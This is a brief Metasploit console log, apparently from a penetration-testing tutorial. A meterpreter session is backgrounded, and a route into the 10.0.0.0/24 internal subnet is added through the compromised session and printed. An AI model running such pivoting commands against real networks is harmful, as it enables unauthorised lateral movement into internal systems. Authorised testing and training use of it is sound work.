 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route add 10.0.0.0  255.255.255.0 1
[*] Route added
msf6 exploit(multi/handler) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.0.0.0           255.255.255.0      Session 1

[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >
moonsec